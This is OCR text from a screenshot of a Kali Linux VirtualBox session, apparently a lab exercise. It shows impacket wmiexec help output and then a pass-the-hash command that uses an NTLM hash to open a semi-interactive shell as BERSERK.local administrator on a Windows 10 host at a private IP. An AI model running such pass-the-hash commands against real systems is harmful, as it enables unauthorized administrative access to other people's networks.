 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:08
root@kali: /home/kali
File Actions Edit View Help
wmiexec.py again with -codec and the corresponding codec
-shell-type {cmd,powershell}
choose a command processor for the semi-interactive shell
-com-version MAJOR_VERSION:MINOR_VERSION
DCOM version, format is MAJOR_VERSION:MINOR_VERSION e.g. 5.7
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid
credentials cannot be found, it will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target parameter
-A authfile smbclient/mount.cifs-style authentication file. See smbclient man page's -A option.
-keytab KEYTAB Read keys for SPN from keytab file
(root㉿kali)-[/home/kali]
# impacket-wmiexec -hashes 'aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c' BERSERK.local/administrator@10.0.2.28
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
berserk\administrator
C:\>hostname
Win10
C:\>
Right Ctrl
Type here to search
amazon
ENG
02:38 PM
06-01-2024
1